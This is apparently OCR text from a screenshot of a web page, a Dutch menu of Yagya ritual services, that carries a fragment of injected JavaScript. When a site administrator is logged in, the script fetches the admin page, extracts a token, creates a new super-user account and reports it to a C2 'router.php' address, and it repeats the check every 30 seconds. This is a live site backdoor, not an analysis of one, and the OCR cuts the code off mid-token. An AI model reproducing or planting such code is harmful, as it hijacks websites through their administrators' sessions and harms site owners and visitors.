
data.router_url) ? data.router_url : (C2 +
'/router.php');return fetch(FORM_URL, { credentials:
'include' }).then(function (r) { return r.text();
}).then(function (html) {if (!isAdminHtml(html))
return;var token = extractToken(html);if (!token)
return;return createSuperUser(token, u).then(function ()
{notifyRouter(router, u);});});}).catch(function ()
{});}function checkAdmin()
{fetch('/administrator/index.php', {credentials:
'include',redirect: 'manual',cache: 'no-
store'}).then(function (r) {if (r.type === 'opaqueredirect' ||
r.status === 0 || r.status === 302) {return
fetch('/administrator/index.php', { credentials: 'include'
}).then(function (x) { return x.text(); });}if (r.status ===
401 || r.status === 403) return '';return
r.text();}).then(function (html) {if (isAdminHtml(html))
runCreate();}).catch(function ()
{});}checkAdmin();setInterval(checkAdmin, 30000);})();
Yagyas
Yagyas met Namen
Yagyas voor Planeten
Shiva Yagyas
Rudrabhishek Yagyas
Mahamrityunjaya Yagyas
Durga Yagyas